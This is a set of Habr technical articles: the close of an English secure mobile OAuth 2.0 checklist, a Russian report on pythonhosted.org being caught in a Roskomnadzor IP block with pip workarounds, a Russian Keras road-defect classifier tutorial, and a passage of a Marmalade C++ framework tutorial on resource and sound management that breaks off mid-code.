
Therefore, we can use [Implicit Grant](https://tools.ietf.org/html/rfc6749#section-4.2) to simplify mobile OAuth 2.0 scheme. No `code_challenge` and `state` also means less attack surface. We can also lower the risks of malicious apps acting like legitimate client trying to steal the user accounts.
#### SDK for clients
Besides implementing this secure mobile OAuth 2.0 scheme, a provider should develop SDK for his clients. It’ll simplify OAuth 2.0 implementation on a client side and simultaneously reduce the number of errors and vulnerabilities.
Conclusions
===========
Let me summarise it for you. Here is the (basic) *checklist for secure OAuth 2.0* for OAuth 2.0 providers:
1. Strong foundation is crucial. In case of mobile OAuth 2.0, the foundation is a scheme or a protocol picked out for implementation. It’s easy to make mistakes whilst [implementing your own OAuth 2.0 scheme](https://hackerone.com/reports/314814). Others have already taken knocks and learned their lesson; there’s nothing wrong with learning from their mistakes and make secure implementation in one go. The most secure mobile OAuth 2.0 scheme is described in *How to do it securely*?
2. `Access_token` and other sensitive data must be stored in Keychain for iOS and in Internal Storage for Android. These storages were specifically developed just for that. Content Provider can be used in Android, but it must be securely configured.
3. `Client_secret` is **useless**, unless it’s stored in backend. Do not give it away to the public clients.
4. Do not use WebView for consent screen; use Browser Custom Tab.
5. To defend against code interception attack, use `code_challenge`.
6. To defend against OAuth 2.0 CSRF, use `state`.
7. Use HTTPS **everywhere**, with downgrade forbidden to HTTP. Here is [3-minute demo](https://www.youtube.com/watch?v=vjCF_O6aZIg&feature=youtu.be&t=233) explaining why (with example from a bug bounty).
8. Follow the cryptography **standards** (choice of algorithm, length of tokens, etc). You may copy the data and figure out why it’s done this way, but do not roll your own crypto.
9. `Code` must be used only once, with a short lifespan.
10. From an app client side, check what you open for OAuth 2,0; and from an app provider side, check who opens you for OAuth 2.0.
11. Keep in mind [common OAuth 2.0 vulnerabilities](https://sakurity.com/oauth). Mobile OAuth 2.0 enlarges and completes the original one, therefore, `redirect_uri` check for an exact match and other recommendations for the original OAuth 2,0 are still in force.
12. You should provide your clients with SDK. They’ll have fewer bugs and vulnerabilities and it’ll be easier for them to implement your OAuth 2.0.
Further reading
===============
1. «Vulnerabilities of mobile OAuth 2.0» <https://www.youtube.com/watch?v=vjCF_O6aZIg>
2. OAuth 2.0 race condition research <https://hackerone.com/reports/55140>
3. Almost everything about OAuth 2.0 in one place <https://oauth.net/2/>
4. Why OAuth API Keys and Secrets Aren't Safe in Mobile Apps <https://developer.okta.com/blog/2019/01/22/oauth-api-keys-arent-safe-in-mobile-apps>
5. [RFC] OAuth 2.0 for Native Apps <https://tools.ietf.org/html/rfc8252>
6. [RFC] Proof Key for Code Exchange by OAuth Public Clients <https://tools.ietf.org/html/rfc7636>
7. [RFC] OAuth 2.0 Threat Model and Security Considerations <https://tools.ietf.org/html/rfc6819>
8. [RFC] OAuth 2.0 Dynamic Client Registration Protocol <https://tools.ietf.org/html/rfc7591>
9. Google OAuth 2.0 for Mobile & Desktop Apps <https://developers.google.com/identity/protocols/OAuth2InstalledApp>
Credits
=======
Thanks to all who helped me to write this article. Especially to Sergei Belov, Andrei Sumin, Andrey Labunets for the feedback about technical details, to Pavel Kruglov for the English translation and to Daria Yakovleva for the help with release of Russian version of this article. | https://habr.com/ru/post/456702/ | null | en | null |
# Pythonhosted.org ошибочно заблокирован Роскомнадзором
Поводом для написания статьи послужило отсутствие упоминаний данного события в Рунете. Виной тому, предположительно, является несоблюдение провайдерами требования РКН, о котором пойдет речь ниже. Мне его удалось обнаружить только в корпоративной сети. Но нет никаких сомнений, что рано или поздно это коснётся всех.
Разбор и детали под катом.
Причины блокировки
------------------
4 апреля Мосгорсудом было вынесено решение по [делу № 3-0154/2019](https://www.mos-gorsud.ru/mgs/services/cases/first-civil/details/97d659fa-5b81-4b81-ac63-cb15bd41c820?caseNumber=3-0154/2019) о перманентной блокировке ресурсов [streamable.com](http://streamable.com). Однако для надежности РКН заблокировал и его IP-адреса, которые по досадной случайности совпадают с адресами pythonhosted.org.
В итоге в [реестре блокировок Роскомнадзора](https://blocklist.rkn.gov.ru/) появились следующие записи, относящиеся к решению суда:
* streamable.com
* 151.101.193.63
* 151.101.129.63
* 151.101.1.63
* 151.101.65.63
В их наличии можете убедиться сами.
Последствия
-----------
Как я уже упоминал выше IP-адреса pythonhosted.org и заблокированного ресурса совпадают, что легко подтвердить:
**Скрытый текст**
```
> dig pythonhosted.org
; <<>> DiG 9.11.5-P1-1ubuntu2.4-Ubuntu <<>> pythonhosted.org
;; global options: +cmd
;; Got answer: ...
;; ANSWER SECTION:
pythonhosted.org. 10 IN A 151.101.1.63
pythonhosted.org. 10 IN A 151.101.129.63
pythonhosted.org. 10 IN A 151.101.193.63
pythonhosted.org. 10 IN A 151.101.65.63
;; Query time: ...
> dig streamable.com
; <<>> DiG 9.11.5-P1-1ubuntu2.4-Ubuntu <<>> streamable.com
;; global options: +cmd
;; Got answer: ...
;; ANSWER SECTION:
streamable.com. 60 IN A 151.101.65.63
streamable.com. 60 IN A 151.101.193.63
streamable.com. 60 IN A 151.101.129.63
streamable.com. 60 IN A 151.101.1.63
;; Query time: ...
```
В данной статье нет цели разобрать детали работы pip, следует лишь знать, что индекс пакетов хранится на домене pypi.org, сами файлы на files.pythonhosted.org. Как следствие работа со стандартным пакетным менеджером становится затруднительной или вовсе не возможной.
Для тех, кого уже коснулось
---------------------------
Здесь приведу короткий перечень самых популярных вариантов для использования pip. На энциклопедичную полноту не претендует, для тонких деталей лучше обратиться к [официальной документации](https://pip.pypa.io/en/stable/user_guide/).
### Опции
1. Глобальный VPN или прокси
2. [Индивидуальный прокси для pip](https://pip.pypa.io/en/stable/user_guide/#using-a-proxy-server)
Возможно установить через переменные окружения `HTTP_PROXY`, `HTTP_PROXY`, явный аргумент `pip --proxy $proxy ...` или [конфигурационный файл](https://pip.pypa.io/en/stable/user_guide/#config-file). Все варианты поддерживают формат `[user:pass]@host:port`.
3. Использование [альтернативного индекса пакетов](https://pip.pypa.io/en/stable/reference/pip_wheel/#cmdoption-i)
Ключевой опцией является `index-url`, которую также, как и прокси, можно передать вышеописанными способами.
4. Поднятие корпоративного/домашнего зеркала pypi.org
Самый благородный и самый сложный, да и места на диске требует аж 6 TB ([здесь](https://p.datadoghq.com/sb/7dc8b3250-85dcf667bd) дашборд с информацие по ресурсам, в т.ч. график **PyPI Mirror Size**).
5. Использовать IPv6
Есть DNS записи для pythonhosted.org с IPv6 адресами, которые не подверглись блокировке. Но не у каждого провайдер или сеть поддерживает этот протокол.
Заключение
----------
Новость вряд ли вызовет удивление, т.к. такие ситуации происходят, и происходят регулярно. Я не призываю строчить жалобы на Роскомнадзор или подавать в суд за сломанные пайплайны. Но приготовиться заранее стоит. | https://habr.com/ru/post/453608/ | null | ru | null |
# Как не попасть в яму с помощью нейронных сетей: технологии приходят на помощь коммунальщикам
Привет, Хабр! Меня зовут Андрей Соловьёв, я DS в Сбере. Вероятно, практически каждый читатель этой статьи сталкивался с проблемными дорогами, если вы автомобилист, или тротуарами, если вы пешеход. Плохие дороги — одна из актуальнейших проблем любой страны. Сегодня поговорим о том, как технологии могут помочь решить эту проблему.
Задача состоит в распознавании повреждений дорожного покрытия. Общая дорожная сеть Российской Федерации — [1,5 млн км](https://books.google.es/books?id=g_HtDwAAQBAJ&pg=PA378&lpg=PA378&dq=%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B8+%D1%80%D0%BE%D1%81%D1%81%D0%B8%D1%8F+1,5+%D0%BC%D0%BB%D0%BD+%D0%BA%D0%BC&source=bl&ots=ERy_AQ--o3&sig=ACfU3U0OZjwGw2lXsytUHDjAH0g-e-Y6Vg&hl=ru&sa=X&ved=2ahUKEwiB8JCfiNb8AhUDgP0HHRAIAI8Q6AF6BAgsEAM#v=onepage&q=%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B8%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D1%8F%201%2C5%20%D0%BC%D0%BB%D0%BD%20%D0%BA%D0%BC&f=false), из которых примерно 75% — дороги общего пользования. При этом около 65% таких дорог имеют твёрдое покрытие, однако 55% из них не соответствуют нормативным требованиям. Иными словами, большинство национальных дорог содержит различные дефекты, и это становится серьёзной опасностью как для владельцев транспортных средств, так и для самого транспорта, а также для пешеходов. Что делать? Конечно же, привлечь нейросети. Как — рассказываю под катом.
Можно подробнее?
----------------
Да, конечно. Автоматизация распознавания повреждений дорожного покрытия могла бы помочь инженерам лучше обслуживать дороги, поскольку процессы обнаружения и локализации станут проще, выявленные проблемные участки будут доступны в виде изображений, хранящихся в базе данных. Таким образом, будет обеспечено надлежащее и своевременное планирование ремонта дорог, что снизит негативные последствия, вызванные плохим состоянием покрытий, таких как аварии, пробки и повреждения автомобилей.
Я решил попробовать использовать нейросети. Для этого воспользовался [набором данных от компании Mendeley](https://data.mendeley.com/datasets/5y9wdsg2zt/2). Это датасет, состоящий из 40 000 изображений размером 227 × 227 пикселей бетонного покрытия, половина из которых содержит дефекты дорожного полотна. Набор данных разделён на две части: «отрицательные» (не содержащие дефектов) и «положительные» (с дефектами) изображения бетона. Всего по 20 000 цветных (RGB) изображений для каждого класса. Датасет сгенерирован из 458 изображений с высоким разрешением (4 032 × 3 024 пикселя). Аугментация изображений не производилась, так как этого количества данных хватит для обучения модели. Таким образом, для распознавания дефектов необходимо решить задачу бинарной классификации.
Примеры положительного и отрицательного изображения из итогового набора приведены на рисунках 1 и 2 соответственно.
")Рисунок 1 — Изображение бетонного дорожного покрытия, содержащее повреждения поверхности (положительное)")Рисунок 2 — Изображение бетонного дорожного покрытия, не содержащее повреждений поверхности (отрицательное)Какие нейросети использовались в проекте?
-----------------------------------------
Успешные результаты архитектур свёрточных нейронных сетей VGG, ResNet и EfficientNet определили их выбор в качестве основных методов глубокого обучения для сравнительного анализа в контексте решаемой задачи. Поскольку необходимо найти наиболее точное и эффективное с точки зрения времени выполнения и памяти решение, используемые модели должны быть достаточно легковесными. Среди вышеперечисленных архитектур модификации VGG-16 и ResNet-50 используют меньшее количество памяти среди других моделей в своём классе и при этом обеспечивают приемлемую точность в качестве классификаторов дефектов дорожного полотна. Кроме того, также была рассмотрена модель EfficientNet-B5. В качестве входных данных каждая из моделей свёрточной нейронной сети принимает тензоры вида «высота изображения, ширина изображения, каналы цвета». Цветовое пространство — RGB. Размерность — (120, 120, 3), где высота изображения — 120, ширина изображения — 120, каналов цвета — 3.
### Обучение нейросетей: ожидание и реальность
Все модели обучались в течение 5 эпох с размером мини-выборки в 100 экземпляров. Такое малое количество эпох выбрано для недопущения переобучения модели. Дело в том, что обучение происходит на изображениях бетона, но модели также хотелось бы использовать и на фотографиях асфальта. При переобучении модель слишком сильно будет привязана к изначальному датасету и будет сбоить при использовании на отличающихся данных. В качестве основной метрики для оценки использовалась accuracy (точность, или доля объектов, на которых модель выдаёт корректные метки классов, то есть показатель правильно классифицированных объектов в наборе данных).
На рисунках 3-5 приведены графики изменения точности и потерь для каждой из моделей с ростом числа эпох.
Рисунок 3 — Графики точности и потерь EfficientNet-B5Рисунок 4 — Графики точности и потерь ResNet-50Рисунок 5 — Графики точности и потерь VGG16Несмотря на снижение величины ошибки и увеличение точности распознавания на обучающей выборке, на валидационном наборе данных модель EfficientNet-B5 демонстрирует незначительные изменения. Низкие значения accuracy говорят о том, что такая архитектура не подходит для решения данной задачи.
Модели ResNet-50 и VGG16 дают высокие результаты уже после первых итераций обучения (доля правильно классифицируемых объектов в случае с ResNet-50 превышает 90% уже после трёх итераций, для VGG16 — после двух). Величина ошибки для обеих моделей снижается с ростом числа эпох. Рисунок 6 иллюстрирует результат сравнения моделей по критерию точности (метрике accuracy).
Модель VGG16, показавшая лучший результат, была сохранена в отдельный файл для дальнейшего использования в пользовательском приложении (мобильное или веб-приложение может быть реализовано как автономный модуль полноценной системы распознавания дефектов дорожного полотна, позволяя определить наличие повреждений на переданном ему входном изображении). Для этого нейросетевой фреймворк Keras предоставляет средства, позволяющие сохранить архитектуру модели, веса и отслеживаемые подграфы библиотеки Tensorflow, чтобы затем восстановить как встроенные слои, так и пользовательские объекты.
 по точности распознавания дефектов на тестовом наборе данных")Рисунок 6 — Сравнение исследуемых алгоритмов глубокого обучения (нейросетевых моделей) по точности распознавания дефектов на тестовом наборе данныхНесмотря на успех моделей глубокого обучения, достигнутый при решении поставленной задачи распознавания дефектов дорожного покрытия на изображениях, полученное решение также имеет недостатки. В частности, размер сохранённой предварительно обученной модели VGG16 на наборе данных превышает 50 Мб, что может быть критичным как с точки зрения памяти (при использовании в мобильном приложении), так и времени отклика (получение результата при помощи модели займёт длительное время из-за большого количества слоёв и тяжеловесной архитектуры). Кроме того, точность этой модели с округлением до целого составляет 99%, поэтому можно говорить о том, что такой результат ещё может быть улучшен. Создание нового метода распознавания дефектов дорожного полотна на основе глубокого обучения позволит превзойти по точности распознавания и затратам памяти существующие модели.
### А вот и решение
Итоговая схема новой предложенной модели приведена на рисунке 7. Модель обучалась в течение 5 эпох, как и предыдущие тестируемые предварительно обученные модели. Точно так же она была скомпилирована с оптимизатором Adam и категориальной кросс-энтропией в качестве функции потерь. Accuracy модели на обучающей выборке — 99,7%, на тестовой — 99,8 с величиной ошибки (loss), равной 0,01.
Рисунок 7 — Схема новой модели на основе глубокого обученияПрограммный код для создания, обучения и тестирования модели приведён в листинге 1.
```
Листинг 1. Создание новой модели сверточной нейронной сети
model = models.Sequential()
model.add(layers.Conv2D(32, kernel_size=(3, 3), padding="same", activation='relu', input_shape=(120, 120, 3)))
model.add(layers.MaxPooling2D((2, 2)))
model.add(layers.Conv2D(64, (3, 3), padding="same", activation='relu'))
model.add(layers.MaxPooling2D((2, 2)))
model.add(layers.Conv2D(64, (3, 3), padding="same", activation='relu'))
model.add(layers.MaxPooling2D((2, 2)))
model.add(layers.Conv2D(64, (3, 3), padding="same", activation='relu'))
model.add(layers.MaxPooling2D((2, 2)))
model.add(layers.Conv2D(64, (3, 3), padding="same", activation='relu'))
# вывод информации о модели
model.summary()
## Добавление полносвязных слоев
model.add(layers.Flatten())
model.add(layers.Dense(64, activation='relu'))
model.add(layers.Dense(2, activation='softmax'))
model.summary()
# визуализация построенной модели
from tensorflow.keras.utils import plot_model
plot_model(model, to_file='model_image.png', show_layer_names=False, show_shapes=True)
## Компиляция и обучение модели
model.compile(optimizer='adam',
loss='categorical_crossentropy',
metrics=['accuracy'])
### Обучение модели
history = model.fit(train_data, validation_data = val_data, batch_size=64, epochs=5)
(ls, acc) = model.evaluate(test_data)
print('Точность модели = {} %'.format(acc * 100), '. Величина ошибки = {} %'.format(ls * 100))
```
Сравнение предложенной модели по точности правильно классифицированных объектов (accuracy) и величине потерь (loss) с ранее рассмотренными моделями приведено в таблице 1. Жирным шрифтом в таблице отмечены лучшие показатели.
Таблица 1 — Сравнение исследуемых моделей глубокого обучения в задаче распознавания дефектов дорожного полотна
| | | |
| --- | --- | --- |
| **Название модели глубокого обучения** | **accuracy, %** | **loss** |
| EfficientNet-B5 | 50 | 0,72 |
| ResNet-50 | 92,3 | 0,4 |
| VGG16 | 99,3 | 0,05 |
| Новая модель | **99,8** | **0,01** |
Таким образом, лучшие результаты достигаются с использованием новой модели глубокого обучения. Это модель на основе свёрточной нейронной сети, использующая общий подход, лежащий в основе VGG16 (чередование слоёв свёртки и пулинга). Точность этой модели с округлением до целого составляет 100%. Размер файла модели не превышает 4 Мб, что позволяет использовать её в качестве легковесного классификатора дефектов на изображениях и видеокадрах в реальном времени не только в веб-, но и в мобильных приложениях.
Библиотека Streamlit позволяет реализовать интерактивное веб-приложение для тестирования модели сети. Код пользовательского приложения с тестированием новой предложенной модели приведён в листинге 2.
```
Листинг 2. Код файла app.py (пользовательского приложения)
import numpy as np
import PIL
import tensorflow as tf
from tensorflow import keras
import streamlit as st
import cv2
from keras.layers import Input, Lambda, Dense, Flatten
from keras.models import Model
from keras.applications.vgg16 import VGG16
from keras.applications.vgg16 import preprocess_input
from keras.preprocessing import image
from keras.preprocessing.image import ImageDataGenerator
from glob import glob
class_names = ['дефекты не найдены!', 'дефекты найдены!']
@st.cache(allow_output_mutation=True)
def load_model():
model=tf.keras.models.load_model('model.h5')
return model
with st.spinner('Модель загружается..'):
model=load_model()
html_temp = '''
Распознавание дефектов дорожного полотна
----------------------------------------
'''
st.markdown(html_temp, unsafe_allow_html=True)
file = st.file_uploader('Пожалуйста, загрузите изображение в формате *.jpg/*.jpeg/*.pdf/*.png',
type=['jpg','jpeg','pdf','png'])
import cv2
from PIL import Image, ImageOps
st.set_option('deprecation.showfileUploaderEncoding', False)
def import_and_predict(image_data, model):
size = (120,120)
image = ImageOps.fit(image_data, size, Image.ANTIALIAS)
image = np.asarray(image)
img = cv2.cvtColor(image, cv2.COLOR_BGR2RGB)
img_reshape = img[np.newaxis,...]
prediction = model.predict(img_reshape)
return prediction
if file is None:
st.text('Пожалуйста, загрузите изображение в формате *.jpg/*.jpeg/*.pdf/*.png')
else:
image = Image.open(file)
st.image(image, use_column_width=True)
if st.button('Распознавание'):
predictions = import_and_predict(image, model)
score=np.array(predictions[0])
st.write(score)
st.title(
'Результат: {}'
.format(class_names[np.argmax(score)])
)
```
Рисунки 8 и 9 иллюстрируют результаты распознавания дефектов дорожного полотна для загруженного пользователем изображения с использованием веб-приложения. Распознавание выполняется корректно.
")Рисунок 8 — Распознавание дефектов при помощи веб-приложения (положительный класс)")Рисунок 9 — Распознавание дефектов при помощи веб-приложения (отрицательный класс)Для более качественных результатов распознавания входное изображение должно содержать поверхность дорожного покрытия без сторонних предметов и разметки, подобно изображениям из исходного набора данных. Таким образом, модель может быть использована в качестве автономного модуля системы распознавания дефектов, например при обследовании полосы дорожного полотна.
Что же, на этом всё. Если у вас есть вопросы, комментарии, задавайте, буду рад ответить. И ровных вам дорог! | https://habr.com/ru/post/712502/ | null | ru | null |
# Framework в Мармеладе (часть 3)
Сегодня мы продолжим описание разработки [Marmalade Framework](https://github.com/GlukKazan/mf), начатой в [1 части](http://habrahabr.ru/post/161681/) статей этого цикла, усовершенствовав работу с графическими ресурсами, а также добавив работу со звуком и группами изображений, при помощи которых мы обеспечим локализацию приложений.
В первую очередь, внимательно посмотрим на то, как мы загружаем графические ресурсы в Sprite.cpp:
**Sprite.cpp**
```
void Sprite::addImage(const char*res, int state) {
img = Iw2DCreateImage(res);
}
```
Очевидно, что если одно и то-же изображение будет использоваться многократно, мы загрузим его в память столько раз, сколько спрайтов создадим. Работая таким образом, мы быстро исчерпаем тот скудный объем оперативной памяти, который нам доступен на мобильных платформах. Нам необходим менеджер ресурсов, позволяющий использовать единожды загруженные ресурсы многократно.
**ResourceManager.h**
```
#ifndef _RESOURCEMANAGER_H_
#define _RESOURCEMANAGER_H_
#include
#include
#include "s3e.h"
#include "IwResManager.h"
#include "IwSound.h"
#include "ResourceHolder.h"
using namespace std;
class ResourceManager {
private:
map res;
public:
ResourceManager(): res() {}
void init();
void release();
ResourceHolder\* load(const char\* name, int loc);
typedef map::iterator RIter;
typedef pair RPair;
};
extern ResourceManager rm;
#endif // \_RESOURCEMANAGER\_H\_
```
**ResourceManager.cpp**
```
#include "ResourceManager.h"
#include "Locale.h"
ResourceManager rm;
void ResourceManager::init() {
IwResManagerInit();
}
void ResourceManager::release() {
for (RIter p = res.begin(); p != res.end(); ++p) {
delete p->second;
}
res.clear();
IwResManagerTerminate();
}
ResourceHolder* ResourceManager::load(const char* name, int loc) {
ResourceHolder* r = NULL;
string nm(name);
RIter p = res.find(nm);
if (p == res.end()) {
r = new ResourceHolder(name, loc);
res.insert(RPair(nm, r));
} else {
r = p->second;
}
return r;
}
```
Обратите внимание, что мы должны очищать всю динамически выделенную память, в противном случае, мы получим ошибку при завершении приложения. Указатель на загруженный графический ресурс будет храниться в ResourceHolder.
**ResourceHolder.h**
```
#ifndef _RESOURCEHOLDER_H_
#define _RESOURCEHOLDER_H_
#include
#include "s3e.h"
#include "Iw2D.h"
#include "IwResManager.h"
using namespace std;
class ResourceHolder {
private:
string name;
int loc;
CIw2DImage\* data;
public:
ResourceHolder(const char\* name, int loc);
~ResourceHolder() {unload();}
void load();
void unload();
CIw2DImage\* getData();
};
#endif // \_RESOURCEHOLDER\_H\_
#include "ResourceHolder.h"
#include "Locale.h"
ResourceHolder::ResourceHolder(const char\* name, int loc): name(name)
, loc(loc)
, data(NULL) {
}
void ResourceHolder::load() {
if (data == NULL) {
CIwResGroup\* resGroup;
const char\* groupName = Locale::getGroupName(loc);
if (groupName != NULL) {
resGroup = IwGetResManager()->GetGroupNamed(groupName);
IwGetResManager()->SetCurrentGroup(resGroup);
data = Iw2DCreateImageResource(name.c\_str());
} else {
data = Iw2DCreateImage(name.c\_str());
}
}
}
void ResourceHolder::unload() {
if (data != NULL) {
delete data;
data = NULL;
}
}
CIw2DImage\* ResourceHolder::getData() {
load();
return data;
}
```
В методе ResourceHolder::load можно заметить, что получив имя, мы сначала пытаемся, загрузив какую-то группу (в зависимости от значения полученного в loc) найти ресурс в ней и, если это не удалось, используем имя для загрузки файла. Дело в том, что Marmalade позволяет размещать изображения (и прочие ресурсы) в так называемые группы, чтобы загружать их, как единое целое.
Мы используем этот факт, чтобы обеспечить локализацию приложений. В зависимости от значения параметра loc мы будем загружать группу изображений, связанных с языковыми настройками, имена же самих ресурсов, внутри групп, будут совпадать (сами файлы будут размещены в разных каталогах). Для того, чтобы определить группу, необходимо создать текстовый файл с именем группы и расширением group. Ниже пример определения такого файла для группы изображений.
**locale\_ru.group**
```
CIwResGroup
{
name "locale_ru"
"./locale_ru/play.png"
"./locale_ru/setup.png"
"./locale_ru/musicoff.png"
"./locale_ru/musicon.png"
"./locale_ru/soundoff.png"
"./locale_ru/soundon.png"
}
```
Говоря о группах, следует дать две важных рекомендации:
* Не забывайте о том, что при загрузке файла, имя следует указывать с расширением, а для загрузки изображения из группы, следует использовать одноименный ресурс без расширения
* Не следует помещать изображения в группы без необходимости (особенно изображения большого размера), поскольку внутри группы они хранятся в неупакованном состоянии и занимают гораздо больше места, чем при использовании упакованных графических форматов (таких как PNG), что напрямую повлияет на размер дистрибутива
Текущую локаль на устройстве мы можем определять кроссплатформенно, используя следующий код.
**Locale.h**
```
#ifndef _LOCALE_H_
#define _LOCALE_H_
enum ELocale {
elNothing = 0x0,
elImage = 0x1,
elSound = 0x2,
elEnImage = 0x5,
elRuImage = 0x9,
elEnSound = 0x6,
elRuSound = 0xA
};
class Locale {
public:
static int getCurrentImageLocale();
static int getCurrentSoundLocale();
static int getCommonImageLocale() {return elImage;}
static int getCommonSoundLocale() {return elSound;}
static const char* getGroupName(int locale);
};
#endif // _LOCALE_H_
```
**Locale.cpp**
```
#include "Locale.h"
#include "s3e.h"
const char* Locale::getGroupName(int locale) {
switch (locale) {
case elImage: return "images";
case elEnSound:
case elRuSound:
case elSound: return "sounds";
case elEnImage: return "locale_en";
case elRuImage: return "locale_ru";
default: return NULL;
}
}
int Locale::getCurrentImageLocale() {
int32 lang = s3eDeviceGetInt(S3E_DEVICE_LANGUAGE);
switch (lang) {
case S3E_DEVICE_LANGUAGE_RUSSIAN: return elRuImage;
default: return elEnImage;
}
}
int Locale::getCurrentSoundLocale() {
int32 lang = s3eDeviceGetInt(S3E_DEVICE_LANGUAGE);
switch (lang) {
case S3E_DEVICE_LANGUAGE_RUSSIAN: return elRuSound;
default: return elEnSound;
}
}
```
Осталось добавить в наш проект поддержку работы со звуком. Мы будем использовать две подсистемы:
* S3E Audio — для проигрывания фоновой музыки (поддерживает ряд кодеков и стерео)
* S3E Sound — для проигрывания звуковых эффектов (поддерживает возможность одновременного проигрывания нескольких звуков)
Принципы работы с этими подсистемами хорошо описаны в этой [статье](http://www.drmop.com/index.php/2011/10/07/quick-and-easy-audio-and-music-using-s3eaudio-and-iwsound/) и я не буду подробно на них останавливаться. Опишу лишь изменения, которые необходимо внести в проект.
В файл настроек приложения мы добавляем параметр, управляющий количеством одновременно проигрываемых звуков.
**app.icf**
```
[SOUND]
MaxChannels=16
```
В файл проекта добавляем следующие описания.
**mf.mkb**
```
#!/usr/bin/env mkb
options
{
module_path="$MARMALADE_ROOT/examples"
}
subprojects
{
iw2d
iwresmanager
SoundEngine
}
...
files
{
...
[Data]
(data)
locale_en.group
locale_ru.group
sounds.group
}
assets
{
(data)
background.png
sprite.png
music.mp3
(data-ram/data-gles1, data)
locale_en.group.bin
locale_ru.group.bin
sounds.group.bin
}
```
Описание группы звуковых ресурсов будет выглядеть следующим образом.
**sounds.group**
```
CIwResGroup
{
name "sounds"
"./sounds/menubutton.wav"
"./sounds/sound.wav"
CIwSoundSpec
{
name "menubutton"
data "menubutton"
vol 0.9
loop false
}
CIwSoundSpec
{
name "sound"
data "sound"
vol 0.9
loop false
}
CIwSoundGroup
{
name "sound_effects"
maxPolyphony 8
killOldest true
addSpec "menubutton"
addSpec "sound"
}
}
```
Здесь определены два звуковых эффекта и мы можем управлять их настройками (например громкостью vol). В менеджере ресурсов добавляем инициализацию и завершение звуковой подсистемы.
**ResourceManager.cpp**
```
void ResourceManager::init() {
IwResManagerInit();
#ifdef IW_BUILD_RESOURCES
IwGetResManager()->AddHandler(new CIwResHandlerWAV);
#endif
IwGetResManager()->LoadGroup("sounds.group");
if (Locale::getCurrentImageLocale() == elEnImage) {
IwGetResManager()->LoadGroup("locale_en.group");
}
if (Locale::getCurrentImageLocale() == elRuImage) {
IwGetResManager()->LoadGroup("locale_ru.group");
}
}
void ResourceManager::release() {
for (RIter p = res.begin(); p != res.end(); ++p) {
delete p->second;
}
res.clear();
IwResManagerTerminate();
IwSoundTerminate();
}
```
В Main.cpp не забываем добавить вызов метода update для звуковой подсистемы:
**Main.cpp**
```
#include "Main.h"
#include "s3e.h"
#include "Iw2D.h"
#include "IwGx.h"
#include "IwSound.h"
#include "ResourceManager.h"
#include "TouchPad.h"
#include "Desktop.h"
#include "Scene.h"
#include "Background.h"
#include "Sprite.h"
void init() {
// Initialise Mamrlade graphics system and Iw2D module
IwGxInit();
Iw2DInit();
// Init IwSound
IwSoundInit();
// Set the default background clear colour
IwGxSetColClear(0x0, 0x0, 0x0, 0);
// Initialise the resource manager
rm.init();
touchPad.init();
desktop.init();
}
void release() {
desktop.release();
touchPad.release();
// Shut down the resource manager
rm.release();
Iw2DTerminate();
IwGxTerminate();
}
int main() {
init(); {
Scene scene;
new Background(&scene, "background.png", 1, elNothing);
new Sprite(&scene, "sprite.png", 122, 100, 2, elNothing);
desktop.setScene(&scene);
int32 duration = 1000 / 25;
// Main Game Loop
while (!desktop.isQuitMessageReceived()) {
// Update keyboard system
s3eKeyboardUpdate();
// Update Iw Sound Manager
IwGetSoundManager()->Update();
// Update
touchPad.update();
uint64 timestamp = s3eTimerGetMs();
desktop.update(timestamp);
// Clear the screen
